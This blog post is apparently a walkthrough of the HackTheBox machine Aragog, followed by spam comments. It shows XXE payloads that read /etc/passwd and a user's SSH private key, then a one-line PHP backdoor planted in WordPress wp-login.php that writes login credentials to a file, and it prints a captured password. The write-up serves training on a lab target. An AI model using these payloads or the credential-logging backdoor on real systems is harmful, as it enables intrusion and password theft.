
Hey Everyone! Here is another cool machine from hackthebox and its named Aragog! Its a medium level linux machine exploiting one of the owasp top 10 vulnerability. Let’s dive deep to find out the how the box gets pwned.
Summary
The initial foothold is based on exploiting the way the server parses the xml data therefore leading to XXE. The privilege escalation to root is based upon how password logging can be done via creating a php backdoor in wordpress.
With all that said, lets get started!!
Starting with nmap scan
⚡root@kali$~/Desktop/htb/aragog> cat aragog.nmap # Nmap 7.70 scan initiated Sat Jul 18 19:30:47 2020 as: nmap -sC -sV -o aragog.nmap 10.10.10.78 Nmap scan report for 10.10.10.78 Host is up (0.27s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:10.10.14.2 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 2 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 ad:21:fb:50:16:d4:93:dc:b7:29:1f:4c:c2:61:16:48 (RSA) | 256 2c:94:00:3c:57:2f:c2:49:77:24:aa:22:6a:43:7d:b1 (ECDSA) |_ 256 9a:ff:8b:e4:0e:98:70:52:29:68:0e:cc:a0:7d:5c:1f (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sat Jul 18 19:31:08 2020 -- 1 IP address (1 host up) scanned in 21.76 seconds
There was ftp open with allowed anonymous login. So I quickly fired up ftp to see the contents. There was a file test.txt that i downloaded on my local machine.
root@kali ~/Desktop/htb/aragog master ftp 10.10.10.78Connected to 10.10.10.78. 220 (vsFTPd 3.0.3) Name (10.10.10.78:root): anonymous 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> dir 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt 226 Directory send OK. ftp> get test.txt local: test.txt remote: test.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for test.txt (86 bytes). 226 Transfer complete. 86 bytes received in 0.00 secs (1.4141 MB/s)
Contents of test.txt
⚡root@kali$~/Desktop/htb/aragog> cat test.txt <details> <subnet_mask>255.255.255.192</subnet_mask> <test></test> </details>
As of now the contents of file dont make any sense. So just made the note of file.
Moving ahead!
Initial Foothold
Started up a gobuster scan as port 80 was open
# gobuster -u http://10.10.10.68 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -x php
Got a file hosts.php
On page http://10.10.10.78/hosts.php, a page landed
So that is a vague information, but seems like some sort of hosts calculation. So I captured the request in burp and added the contents of test.txt obtained earlier.
Cool !! It is calculation hosts based on the subnet mask provided. But an interesting thing to look it that request is containing xml. So the only thing that comes to mind is XXE!!
I googled for payloadallthethings crafted a payload to see if i am able to retrieve the contents of local files such as /etc/passwd
<?xml version="1.0"?><!DOCTYPE test [<!ENTITY test1 SYSTEM 'file:///etc/passwd'>]> <details> <subnet_mask>&test1;</subnet_mask> <test></test> </details>
Awesome! The contents are visible and I could see 2 users listed florian and cliff. As a next step, I tried to grep any id_rsa files if present.
/home/cliff/.ssh/id_rsa didnt worked out but /home/florian/.ssh/id_rsa worked like a charm and now I have the RSA private key.
<?xml version="1.0"?><!DOCTYPE test [<!ENTITY test1 SYSTEM 'file:///home/florian/.ssh/id_rsa'>]> <details> <subnet_mask>&test1;</subnet_mask> <test></test> </details>
I then logged in with florian
# chmod 600 id_rsa # ssh -i id_rsa florian@10.10.10.78 # cat user.txt
Privilege escalation!!
I uploaded LinEnum.sh to the box and enumerated and surprisingly there were a lot of wordpress files present. There was a folder dev_wiki that had the wordpress installed but didnt got enumerated in the gobuster scan. There are a lots of enumeration results that can lead you to wrong direction like password of database in wp-config file. Yes you are definitely gonna find the administrator password hash in the tables, but its simply uncrackable.
After listing the contents of dev_wiki, I found out that it was world writable.
So I went to http://aragog/dev_wiki to find out any useful information. Do an entry in /etc/hosts as 10.10.10.78 aragog so that the page can be fully rendered (ps: there’s virtual routing).
I found a blog by Administrator. Here the user cliff has administrator privileges. Also he writes that he’ll be logging in regularly, which means that his password can be sniffed using a backdoor in WordPress.
Let’s see how we can make one
Open wp-login.php under dev_wiki and under the switch operation: login add the following line. The code is gonna create a file named .passwords and will store the username and password as anyone logs in. Since we read in the blog earlier, that cliff will be logging in regularly, we will end up getting his password.
file_put_contents(".passwords", $_POST['log']. ":". $_POST['pwd']. "\n", FILE_APPEND);
Here’s the dummy request to check if out payload is working fine or not ( the step is optional)
So A new file has been created.
Lets grab the contents
Amazing we found the password!
Administrator:!KRgYs(JFO!&MTr)lf
So lets try out the password with different accounts like cliff/root. And it worked with root!! (As the users have the habit of reusing passwords!)
The privilege escalation of the box is totally based upon real world situations where users tend to use same passwords at multiple places that should be totally avoided. Passwords should always be built of random characters and should stored in a trusted password manager.
Thats all for the blog post! Thanks for reading!!
See you in the next one ! Until then, happy hunting 🙂



Excellent ideas throughout this post, I just added this to my RSS feed. Do you have any feedback on your most recent post though?
For whatever cause my private web browser doesn?capital t display this page correctly? Anyhow, it was a really interesting post, continue the excellent function and I will likely be back once more for extra
thanks for providing the issue! I will look into
Thanks for the great post, I have linked back to your site here. Add
Thanks!!
Smart stuff, I look forward to reading more.
thank you!
This web site is really a walk-through for all of the info you wanted about this and didn’t know who to ask. Glimpse here, and you’ll definitely discover it.
Glad that i could be of any help
in this article. a lot more articles like yours had to comment to say It is refreshing to find people who write like they know what they are talking about
thank you!!
Hello There. I found your blog using msn. This is a very well written article. I will be sure to bookmark it and return to read more of your useful info. Thanks for the post. I will definitely return.
This really is such a wonderful resource that youre offering and you give it away for free. I adore seeing internet sites that understand the worth of offering a top quality useful resource for free. It?s the outdated what goes around comes around routine.
Thanks!
Très utile poteau il serait CORRECT si I lien ceci sur le mon emplacement ? Merci
Merci beaucoup!! Bien sûr, vous pouvez le lier
Very quickly this site will be famous among all blogging and site-building viewers,
due to it’s pleasant articles or reviews
thanks a lot!
Hello just wanted to give you a quick heads up and let
you know a few of the images aren’t loading correctly. I’m not sure why but I think its a linking
issue. I’ve tried it in two different web browsers and both
show the same results.
i will check with the issue
Greetings from Colorado! I’m bored at work so I decided to check out your website on my iphone during lunch break.
I enjoy the info you provide here and can’t wait to take a look when I get home.
I’m surprised at how fast your blog loaded
on my cell phone .. I’m not even using WIFI, just 3G ..
Anyhow, good blog!
thanks a lot!
I could not resist commenting. Very well written!
I loved as much as you’ll receive carried out right here.
The sketch is attractive, your authored material stylish.
nonetheless, you command get bought an shakiness over that you wish be delivering the following.
unwell unquestionably come further formerly again since exactly the same nearly a lot often inside case you shield this increase.
Pretty! This has been a really wonderful article. Thanks for supplying this information.
Hey there! This post couldn’t be written any better!
Reading through this post reminds me of my old room mate! He always kept chatting about this.
I will forward this post to him. Fairly certain he will have
a good read. Many thanks for sharing!
It’s enormous that you are getting ideas from this piece of writing as well as from our
dialogue made at this time.
Very shortly this site will be famous among all blogging users, due to it’s pleasant
posts
For most up-to-date news you have to pay a quick visit web and on the web I found this site as
a finest website for most recent updates.
I read this post fully regarding the resemblance of most recent and
preceding technologies, it’s awesome article.
I am not sure where you’re getting your info, however great topic.
I must spend a while studying much more or working out more.
Thank you for magnificent info I used to be on the lookout for this
information for my mission.
A motivating discussion is worth comment. There’s no doubt that that you ought to write more
about this topic, it might not be a taboo matter but usually people do not discuss such subjects.
To the next! Kind regards!!
It’s actually a great and useful piece of information. I’m
satisfied that you simply shared this helpful information with us.
Please keep us up to date like this. Thank you for sharing.
Hey there! I just wanted to ask if you ever have any issues with hackers?
My last blog (wordpress) was hacked and I ended up losing many months of hard work due to no data backup.
Do you have any solutions to prevent hackers?
This is a topic that is near to my heart… Many thanks!
Exactly where are your contact details though?
I do not know if it’s just me or if everybody else experiencing problems with your site.
It appears as though some of the text on your posts are running off the
screen. Can someone else please comment and let me know if this
is happening to them too? This could be a issue with my
browser because I’ve had this happen before.
Cheers
At this time it looks like Movable Type is the best blogging platform available right now.
(from what I’ve read) Is that what you are using
on your blog?
Excellent post. I was checking constantly this blog and I am impressed!
Extremely useful information specifically the last part :
) I care for such info a lot. I was looking for this particular info for a long time.
Thank you and best of luck.
I have read a few excellent stuff here. Certainly value bookmarking for
revisiting. I surprise how so much effort you put to create this kind of
great informative web site.
Wonderful work! This is the kind of information that are meant to be shared
across the net. Disgrace on the seek engines for no longer positioning this publish higher!
Come on over and consult with my site . Thank you =)
Great blog! Do you have any tips and hints for aspiring writers?
I’m hoping to start my own blog soon but I’m a little lost on everything.
Would you suggest starting with a free platform like WordPress or go for a
paid option? There are so many choices out there that I’m completely
confused .. Any tips? Thank you!
I think i will have to blog it out
Why visitors still use to read news papers when in this technological world all is available on web?
Link exchange is nothing else except it is only placing
the other person’s website link on your page at suitable place
and other person will also do similar in support of you.
Hi there! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing
several weeks of hard work due to no data backup.
Do you have any solutions to protect against hackers?
I would say, please follow the passwords best practices. I use WordPress so try I to ensure that I dont use vulnerable plugins. Also I have enable cloudflare on my website. It helps a bit too.
Magnificent beat ! I would like to apprentice while you
amend your website, how could i subscribe for a blog site?
The account aided me a acceptable deal. I had been tiny bit acquainted of this your broadcast offered bright clear concept
Hello i am kavin, its my first occasion to
commenting anyplace, when i read this article i
thought i could also create comment due to this sensible post.
Hi! I’ve been reading your website for a long time now
and finally got the bravery to go ahead and give you a shout out from Kingwood Tx!
Just wanted to mention keep up the great work!
so glad to know that!
Ahaa, its fastidious discussion regarding this paragraph here at this blog,
I have read all that, so at this time me also commenting
at this place.
Its like you learn my mind! You seem to grasp a lot about this,
like you wrote the e-book in it or something. I believe that
you simply could do with some p.c. to pressure the message home a little bit, however instead of that, this
is wonderful blog. A great read. I will certainly be back.
Oh my goodness! Incredible article dude! Thank you so much,
However I am having issues with your RSS. I don’t understand why I cannot join it.
Is there anyone else getting the same RSS problems?
Anyone that knows the answer can you kindly respond? Thanks!!
I will create a subscribers list soon!
This is a topic which is near to my heart… Many thanks!
Exactly where are your contact details though?
Amazing things here. I am very satisfied to look your post.
Thank you a lot and I’m looking ahead to contact you. Will you please drop me a mail?
My blog: pusyy888 (Dwayne)
Greetings! Very useful advice in this particular post!
It’s the little changes that will make the most important changes.
Thanks for sharing!
Hi to every one, the contents present at this web site are in fact remarkable for people
knowledge, well, keep up the nice work fellows.
This article is truly a fastidious one it helps new web users, who are wishing
for blogging.
Marvelous, what a weblog it is! This webpage gives valuable information to us, keep it up.
Hello There. I found your blog using msn. This is a very well written article.
I will make sure to bookmark it and come back
to read more of your useful information. Thanks for the post.
I’ll certainly return.
Feel free to surf to my homepage :: xe88 game online
You actually make it seem so easy with your presentation however I to find this
topic to be actually one thing which I think I might never understand.
It sort of feels too complex and extremely wide for me.
I’m looking ahead in your next publish, I’ll try to get the hang of it!
I will immediately seize your rss as I can not in finding your
e-mail subscription link or newsletter service. Do you’ve any?
Please let me recognise in order that I may subscribe.
Thanks.
I had a subscription thing earlier, but I removed as I didnt found it useful. But I see a lot of comments asking for subscriptions, so I am planning to add it again.
These are truly fantastic ideas in concerning blogging.
You have touched some pleasant points here.
Any way keep up wrinting.
I am not sure where you’re getting your information, but great topic.
I needs to spend some time learning much more or understanding more.
Thanks for excellent information I was looking for this information for my mission.
Nadie llevo mucho tiempo usando Internet, quizá sea porque no sabía lo competente.
Pero tengo que reconocer que páginas web como esta me hace sentir
muy bien. Esta nombre es %nombre_simple_masculino.dat% Y soy un pequeño pueblo de %provincias_espana.dat%, comparto
muchos gustos y distracciones con el resto de la gente de este blog.
Lo único que puedo decir está en hora benigna por la opinión y el diseño que le habéis
dado a esta página. Llevo altamente tiempo buscando escrutinio parecida y no he dado con ella.
A fin de que seré un usuario habitual de la web.
Muchas gracias por todo y espero poder colaborar en mi aporte.
Its like you read my mind! You appear to know so much about this, like you
wrote the book in it or something. I think
that you could do with some pics to drive the message home a
bit, but other than that, this is wonderful blog.
An excellent read. I’ll definitely be back.
You actually make it appear really easy together
with your presentation but I to find this matter to
be really something that I feel I’d never understand.
It seems too complicated and very large for me.
I am having a look ahead in your subsequent post, I will try to get the hold of it!
What’s up, after reading this amazing piece of writing i am as well cheerful to share my familiarity here with mates.
Hey! Quick question that’s completely off topic.
Do you know how to make your site mobile friendly? My web site looks weird when viewing from my iphone 4.
I’m trying to find a template or plugin that might
be able to correct this issue. If you have any suggestions, please share.
Thank you!
I use wp ocean. If my blog loads well on ur iPhone, then I think you should switch to that theme.
I was wondering if you ever thought of changing the page
layout of your blog? Its very well written; I love what youve got to say.
But maybe you could a little more in the way of content so people could connect with
it better. Youve got an awful lot of text for only having 1 or
2 images. Maybe you could space it out better?
Awesome! Its actually remarkable post, I have got
much clear idea about from this paragraph.
Hi, i read your blog occasionally and i own a similar one
and i was just wondering if you get a lot of spam responses?
If so how do you protect against it, any plugin or anything you can recommend?
I get so much lately it’s driving me crazy so any help
is very much appreciated.
Yes I used to get a lot of spam. So I blocked all the common words in the spam, so they directly go into the trash. Using up more and more plugins just slows down the website.
Excellent weblog right here! Additionally your site rather
a lot up fast! What host are you using? Can I get your affiliate hyperlink to your
host? I wish my web site loaded up as quickly as yours lol
Its ecowebhosting rn. I will try to provide the affiliate link.
What’s up, everything is going fine here and
ofcourse every one is sharing information, that’s
really fine, keep up writing.
F*ckin’ remarkable issues here. I am very glad to peer your post.
Thank you a lot and i’m looking forward to contact you. Will you kindly drop
me a e-mail?
Hello! Someone in my Myspace group shared this website with us so I came to check it out.
I’m definitely loving the information. I’m bookmarking
and will be tweeting this to my followers!
Fantastic blog and outstanding design and style.
I’m curious to find out what blog platform you’re utilizing?
I’m experiencing some small security issues with
my latest site and I would like to find something more safeguarded.
Do you have any suggestions?
I think you gave me a good topic to blog about.
I just like the helpful info you provide on your articles.
I’ll bookmark your blog and take a look at it again right here regularly.
I am moderately sure I’ll learn plenty of new stuff proper right here!
Best of luck for the following!
magnificent issues altogether, you just gained a new reader.
What may you recommend in regards to your put up that you simply made some days in the past?
Any sure?
Excellent beat ! I wish to apprentice while you amend your web site, how can i subscribe for
a blog web site? The account aided me a acceptable
deal. I had been tiny bit acquainted of this your broadcast offered bright clear
concept
Thank you for the good writeup. It if truth be told was a amusement account it.
Glance complex to far brought agreeable from you! By the way, how can we be in contact?
Just wish to say your article is as amazing. The clearness on your
submit is simply spectacular and i could think you’re
knowledgeable in this subject. Fine with your permission let me to grasp your
RSS feed to stay updated with drawing close post. Thanks a million and please carry on the gratifying
work.
Heya i am for the first time here. I came across this board and I find It truly
useful & it helped me out a lot. I hope to
give something back and help others like you helped me.
thanks a lot!
I am genuinely happy to read this website posts which
carries plenty of helpful facts, thanks for
providing such information.
I think this is one of the most significant information for me.
And i’m glad reading your article. But should remark on some general things,
The website style is wonderful, the articles is really nice :
D. Good job, cheers